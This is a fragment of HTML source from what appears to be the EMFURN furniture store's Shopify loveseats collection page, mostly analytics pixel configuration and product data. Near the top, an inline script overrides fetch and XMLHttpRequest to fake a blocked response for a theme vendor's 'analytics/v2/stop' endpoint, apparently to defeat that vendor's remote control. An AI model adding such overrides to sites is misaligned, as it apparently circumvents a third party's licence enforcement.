        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/pt"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"497354998057\",\"title\":\"Loveseats\",\"productVariants\":[{\"price\":{\"amount\":1640.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Queen Mary Loveseat\",\"vendor\":\"Modway\",\"id\":\"283082441\",\"untranslatedTitle\":\"Queen Mary Loveseat\",\"url\":\"\/pt\/products\/queen-mary-loveseat\",\"type\":\"Loveseats\"},\"id\":\"975905541\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1179-LAG_4.jpg?v=1572115315\"},\"sku\":\"EEI-1179-LAG\",\"title\":\"Laguna\",\"untranslatedTitle\":\"Laguna\"},{\"price\":{\"amount\":1371.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Shift Channel Tufted Performance Velvet Loveseat\",\"vendor\":\"Modway\",\"id\":\"9457058709801\",\"untranslatedTitle\":\"Shift Channel Tufted Performance Velvet Loveseat\",\"url\":\"\/pt\/products\/lp-shift-channel-tufted-performance-velvet-loveseat\",\"type\":\"Loveseat\"},\"id\":\"49164160631081\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-4131-DUS_1.jpg?v=1724411477\"},\"sku\":\"EEI-4131-DUS\",\"title\":\"Dusty Rose\",\"untranslatedTitle\":\"Dusty Rose\"},{\"price\":{\"amount\":1189.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Remark Upholstered Fabric Loveseat\",\"vendor\":\"Modway\",\"id\":\"9454884913449\",\"untranslatedTitle\":\"Remark Upholstered Fabric Loveseat\",\"url\":\"\/pt\/products\/lp-remark-upholstered-fabric-loveseat\",\"type\":\"Loveseat\"},\"id\":\"49154509275433\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-1632-AZU_1_b47281c0-3b89-4ea1-a5cc-ab134b58a915.jpg?v=1724306472\"},\"sku\":\"EEI-1632-AZU\",\"title\":\"Azure\",\"untranslatedTitle\":\"Azure\"},{\"price\":{\"amount\":610.92,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Prospect Upholstered Fabric Loveseat\",\"vendor\":\"Modway\",\"id\":\"9454854308137\",\"untranslatedTitle\":\"Prospect Upholstered Fabric Loveseat\",\"url\":\"\/pt\/products\/lp-prospect-upholstered-fabric-loveseat\",\"type\":\"Loveseats\"},\"id\":\"49154226159913\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-2614-AZU_1_acc26731-47f9-46ec-ac0a-0e56f0fa585c.jpg?v=1724303082\"},\"sku\":\"EEI-2614-AZU\",\"title\":\"Azure\",\"untranslatedTitle\":\"Azure\"},{\"price\":{\"amount\":733.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Prospect Performance Velvet Loveseat\",\"vendor\":\"Modway\",\"id\":\"9454850703657\",\"untranslatedTitle\":\"Prospect Performance Velvet Loveseat\",\"url\":\"\/pt\/products\/lp-prospect-performance-velvet-loveseat\",\"type\":\"Loveseats\"},\"id\":\"49154185527593\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-2615-BLK_1_a9eb5906-42ee-4917-9276-e19e262381c1.jpg?v=1724302839\"},\"sku\":\"EEI-2615-BLK\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":1117.33,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Prospect 3 Piece Performance Velvet Loveseat and Armchair Set\",\"vendor\":\"Modway\",\"id\":\"9454845296937\",\"untranslatedTitle\":\"Prospect 3 Piece Performance Velvet Loveseat and Armchair Set\",\"url\":\"\/pt\/products\/lp-prospect-3-piece-performance-velvet-loveseat-and-armchair-set\",\"type\":\"Loveseat and Armchair\"},\"id\":\"49154112127273\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-3152-BLK-SET_1_e3cacb59-ab48-4b2c-9a0b-f74b516bd2d2.jpg?v=1724302335\"},\"sku\":\"EEI-3152-BLK-SET\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":925.19,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Prospect 2 Piece Performance Velvet Loveseat and Armchair Set\",\"vendor\":\"Modway\",\"id\":\"9454843560233\",\"untranslatedTitle\":\"Prospect 2 Piece Performance Velvet Loveseat and Armchair Set\",\"url\":\"\/pt\/products\/lp-prospect-2-piece-performance-velvet-loveseat-and-armchair-set\",\"type\":\"Loveseat and Armchair\"},\"id\":\"49154091483433\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-3154-BLK-SET_1_0fb31c66-ca16-457e-8bc7-72601e72a4dd.jpg?v=1724302128\"},\"sku\":\"EEI-3154-BLK-SET\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":1253.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Loft Tufted Vegan Leather Loveseat\",\"vendor\":\"Modway\",\"id\":\"9452795724073\",\"untranslatedTitle\":\"Loft Tufted Vegan Leather Loveseat\",\"url\":\"\/pt\/products\/lp-loft-tufted-vegan-leather-loveseat\",\"type\":\"Loveseat\"},\"id\":\"49146185089321\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-3388-SLV-BLK_1.jpg?v=1724060352\"},\"sku\":\"EEI-3388-SLV-BLK\",\"title\":\"Silver Black\",\"untranslatedTitle\":\"Silver Black\"},{\"price\":{\"amount\":878.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Kayla Boucle Upholstered Loveseat\",\"vendor\":\"Modway\",\"id\":\"9447048118569\",\"untranslatedTitle\":\"Kayla Boucle Upholstered Loveseat\",\"url\":\"\/pt\/products\/lp-kayla-boucle-upholstered-loveseat\",\"type\":\"Loveseat\"},\"id\":\"49127162675497\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-6477-BLK_1_a5197dac-09c5-47f4-85dd-6c64bffca9a4.jpg?v=1723623875\"},\"sku\":\"EEI-6477-BLK\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":2133.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Idyll Tufted Button Upholstered Leather Chesterfield Loveseat\",\"vendor\":\"Modway\",\"id\":\"9446992970025\",\"untranslatedTitle\":\"Idyll Tufted Button Upholstered Leather Chesterfield Loveseat\",\"url\":\"\/pt\/products\/lp-idyll-tufted-button-upholstered-leather-chesterfield-loveseat\",\"type\":\"Loveseat\"},\"id\":\"49126961905961\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-3442-GRY_1.jpg?v=1723620078\"},\"sku\":\"EEI-3442-GRY\",\"title\":\"Gray\",\"untranslatedTitle\":\"Gray\"},{\"price\":{\"amount\":1556.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Harmony Sunbrella® Basket Weave Outdoor Patio Aluminum Loveseat\",\"vendor\":\"Modway\",\"id\":\"9446972129577\",\"untranslatedTitle\":\"Harmony Sunbrella® Basket Weave Outdoor Patio Aluminum Loveseat\",\"url\":\"\/pt\/products\/lp-harmony-sunbrella-basket-weave-outdoor-patio-aluminum-loveseat\",\"type\":\"Loveseat\"},\"id\":\"49126888964393\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-4961-TAU-GRY_1.jpg?v=1723618591\"},\"sku\":\"EEI-4961-TAU-GRY\",\"title\":\"Taupe Gray\",\"untranslatedTitle\":\"Taupe Gray\"},{\"price\":{\"amount\":1408.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Engage Upholstered Fabric Loveseat\",\"vendor\":\"Modway\",\"id\":\"9445441175849\",\"untranslatedTitle\":\"Engage Upholstered Fabric Loveseat\",\"url\":\"\/pt\/products\/lp-engage-upholstered-fabric-loveseat\",\"type\":\"Loveseats\"},\"id\":\"49122195538217\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-1179-AZU_1.jpg?v=1723539365\"},\"sku\":\"EEI-1179-AZU\",\"title\":\"Azure\",\"untranslatedTitle\":\"Azure\"},{\"price\":{\"amount\":1403.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Empress Upholstered Fabric Loveseat\",\"vendor\":\"Modway\",\"id\":\"9445350211881\",\"untranslatedTitle\":\"Empress Upholstered Fabric Loveseat\",\"url\":\"\/pt\/products\/lp-empress-upholstered-fabric-loveseat\",\"type\":\"Loveseats\"},\"id\":\"49121922973993\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-1547-AZU_1.jpg?v=1723530109\"},\"sku\":\"EEI-1547-AZU\",\"title\":\"Azure\",\"untranslatedTitle\":\"Azure\"},{\"price\":{\"amount\":1427.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Empress Right-Facing Upholstered Fabric Loveseat\",\"vendor\":\"Modway\",\"id\":\"9445347721513\",\"untranslatedTitle\":\"Empress Right-Facing Upholstered Fabric Loveseat\",\"url\":\"\/pt\/products\/lp-empress-right-facing-upholstered-fabric-loveseat\",\"type\":\"Loveseats\"},\"id\":\"49121914978601\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-2595-AZU_1.jpg?v=1723529730\"},\"sku\":\"EEI-2595-AZU\",\"title\":\"Azure\",\"untranslatedTitle\":\"Azure\"},{\"price\":{\"amount\":1580.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Devote Channel Tufted Performance Velvet Loveseat\",\"vendor\":\"Modway\",\"id\":\"9445323899177\",\"untranslatedTitle\":\"Devote Channel Tufted Performance Velvet Loveseat\",\"url\":\"\/pt\/products\/lp-devote-channel-tufted-performance-velvet-loveseat\",\"type\":\"Loveseat\"},\"id\":\"49121838694697\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-4718-COG_1.jpg?v=1723525307\"},\"sku\":\"EEI-4718-COG\",\"title\":\"Cognac\",\"untranslatedTitle\":\"Cognac\"},{\"price\":{\"amount\":2068.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Conjure Channel Tufted Performance Velvet Loveseat\",\"vendor\":\"Modway\",\"id\":\"9443915694377\",\"untranslatedTitle\":\"Conjure Channel Tufted Performance Velvet Loveseat\",\"url\":\"\/pt\/products\/lp-conjure-channel-tufted-performance-velvet-loveseat\",\"type\":\"Loveseat\"},\"id\":\"49118524899625\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-5764-BLK-COG_1.jpg?v=1723439393\"},\"sku\":\"EEI-5764-BLK-COG\",\"title\":\"Black Cognac\",\"untranslatedTitle\":\"Black Cognac\"},{\"price\":{\"amount\":2189.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Elvira  Mid-Century Leather Loveseat - Gold Frame\",\"vendor\":\"LeisureMod\",\"id\":\"9084639346985\",\"untranslatedTitle\":\"Elvira  Mid-Century Leather Loveseat - Gold Frame\",\"url\":\"\/pt\/products\/elvira-mid-century-leather-loveseat-gold-frame\",\"type\":\"Loveseat\"},\"id\":\"48014928937257\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/NS55BL-L_1.jpg?v=1712265172\"},\"sku\":\"NS55BL-L\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":2138.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Elvira Mid-Century Velvet Loveseat - Gold Frame\",\"vendor\":\"LeisureMod\",\"id\":\"9084629319977\",\"untranslatedTitle\":\"Elvira Mid-Century Velvet Loveseat - Gold Frame\",\"url\":\"\/pt\/products\/elvira-mid-century-velvet-loveseat-gold-frame\",\"type\":\"Loveseat\"},\"id\":\"48014882144553\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/NS55BG_1.jpg?v=1712264129\"},\"sku\":\"NS55BG\",\"title\":\"Beige\",\"untranslatedTitle\":\"Beige\"},{\"price\":{\"amount\":2708.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Emil Velvet Loveseat - Silver Frame\",\"vendor\":\"LeisureMod\",\"id\":\"9084549464361\",\"untranslatedTitle\":\"Emil Velvet Loveseat - Silver Frame\",\"url\":\"\/pt\/products\/emil-velvet-loveseat-silver-frame\",\"type\":\"Loveseat\"},\"id\":\"48014565802281\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_1c3f8d09-c45c-464a-a184-03476fcdb5a5.png?v=1712256079\"},\"sku\":\"JAS53BG\",\"title\":\"Beige\",\"untranslatedTitle\":\"Beige\"},{\"price\":{\"amount\":2776.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Emil Velvet Loveseat - Gold Frame\",\"vendor\":\"LeisureMod\",\"id\":\"9084548317481\",\"untranslatedTitle\":\"Emil Velvet Loveseat - Gold Frame\",\"url\":\"\/pt\/products\/emil-velvet-loveseat-gold-frame\",\"type\":\"Loveseat\"},\"id\":\"48014558265641\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_a7f5b580-d076-4c00-8235-c996253e724f.png?v=1712255580\"},\"sku\":\"JAG53BG\",\"title\":\"Beige\",\"untranslatedTitle\":\"Beige\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":283082441,"gid":"gid:\/\/shopify\/Product\/283082441","vendor":"Modway","type":"Loveseats","handle":"queen-mary-loveseat","variants":[{"id":975905541,"price":164000,"name":"Queen Mary Loveseat - Laguna","public_title":"Laguna","sku":"EEI-1179-LAG"},{"id":975905661,"price":164000,"name":"Queen Mary Loveseat - Expectation Gray","public_title":"Expectation Gray","sku":"EEI-1179-GRY"},{"id":975905985,"price":164000,"name":"Queen Mary Loveseat - Citrus","public_title":"Citrus","sku":"EEI-1179-CIT"},{"id":5117729439781,"price":164000,"name":"Queen Mary Loveseat - Wheatgrass","public_title":"Wheatgrass","sku":"EEI-1179-WHE"},{"id":5117731143717,"price":164000,"name":"Queen Mary Loveseat - Atomic Red","public_title":"Atomic Red","sku":"EEI-1179-ATO"},{"id":5117733699621,"price":164000,"name":"Queen Mary Loveseat - Azure","public_title":"Azure","sku":"EEI-1179-AZU"},{"id":5117735370789,"price":164000,"name":"Queen Mary Loveseat - Gray","public_title":"Gray","sku":"EEI-1179-DOR"},{"id":5117739237413,"price":164000,"name":"Queen Mary Loveseat - Granite","public_title":"Granite","sku":"EEI-1179-GRA"},{"id":5117745561637,"price":164000,"name":"Queen Mary Loveseat - Beige","public_title":"Beige","sku":"EEI-1179-BEI"},{"id":5117747134501,"price":164000,"name":"Queen Mary Loveseat - Teal","public_title":"Teal","sku":"EEI-1179-TEA"}],"remote":false},{"id":9457058709801,"gid":"gid:\/\/shopify\/Product\/9457058709801","vendor":"Modway","type":"Loveseat","handle":"lp-shift-channel-tufted-performance-velvet-loveseat","variants":[{"id":49164160631081,"price":137100,"name":"Shift Channel Tufted Performance Velvet Loveseat - Dusty Rose","public_title":"Dusty Rose","sku":"EEI-4131-DUS"},{"id":49164160663849,"price":137100,"name":"Shift Channel Tufted Performance Velvet Loveseat - Gray","public_title":"Gray","sku":"EEI-4131-GRY"},{"id":49164160696617,"price":137100,"name":"Shift Channel Tufted Performance Velvet Loveseat - Navy","public_title":"Navy","sku":"EEI-4131-NAV"},{"id":49164160729385,"price":137100,"name":"Shift Channel Tufted 